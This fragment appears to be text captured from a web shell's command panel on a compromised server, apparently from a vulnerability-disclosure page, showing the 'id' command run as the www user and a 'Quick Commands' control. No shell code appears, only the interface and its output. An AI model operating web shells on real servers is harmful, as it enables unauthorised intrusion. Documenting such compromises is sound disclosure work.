 .: Results of Execution :.
uid=502(www) gid=502(www) groups=502(www)
.: COMMANDS PANEL :.
Command: id Execute
Quick Commands: Execute
www.wooyun.org